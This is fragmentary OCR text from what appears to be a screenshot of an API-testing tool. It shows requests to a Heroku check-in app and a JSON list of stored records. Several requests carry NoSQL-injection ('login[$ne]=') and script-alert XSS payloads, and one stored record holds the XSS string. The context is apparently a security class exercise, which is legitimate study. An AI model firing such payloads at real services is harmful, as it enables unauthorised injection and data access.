 GET
https://fierce-lowlands-89400.herokuapp.com/checkins.json?login[$ne]=
Clear all
ps://fierce-lowlands-89400.hero
pp.com/checkins.json?login[$n
5
ps://fierce-lowlands-89400.hero
pp.com/checkins.json?<script>
rt("XSS");</script>=0
ps://fierce-lowlands-89400.hero
pp.com/checkins.json?db.collec
('databaseInterference');=0
ps://fierce-lowlands-89400.hero
pp.com/checkins.json?db.creat
vulnerability");=0
ps://fierce-lowlands-89400.hero
pp.com/checkins.json?login[$n
ps://fierce-lowlands-89400.hero
pp.com/checkins.json?login=
e]
ps://fierce-lowlands-89400.hero
pp.com/sendLocation
ps://fierce-lowlands-89400.hero
pp.com/sendLocation?login=<s
t>alert("XSS");</script>&lat=0&l
20
Body Cookies Headers (11) Test Results
Pretty Raw Preview JSON
191 {
192 "_id": "5a15eaaf67ec4f0004fce921",
193 "login": "mchowgrading",
194 "lat": 40.6892,
195 "lng": -74.0445,
196 "created_at": "2017-11-22T21:22:55.101Z"
197 },
198 {
199 "_id": "5a1d06cdd7d6c100046a3bc4",
200 "login": null,
201 "lat": null,
202 "lng": null,
203 "created_at": "2017-11-28T06:48:45.125Z"
204 },
205 {
206 "_id": "5a26bbd359782a00044689d0",
207 "login": null,
208 "lat": null,
209 "lng": null,
210 "created_at": "2017-12-05T15:31:31.149Z"
211 },
212 {
213 "_id": "5a26bc437846390004729fbc",
214 "login": "<script>alert(\"XSS\");</script>",
215 "lat": 0,
216 "lng": 0,
217 "created_at": "2017-12-05T15:33:23.273Z"
218 },
219 {
220 "_id": "5a2984d96077cd00040fce8b",
221 "login": "yH4XzUFI",
222 "lat": 40.6892,
223 "lng": -74.0445,
224 "created_at": "2017-12-07T18:13:45.974Z"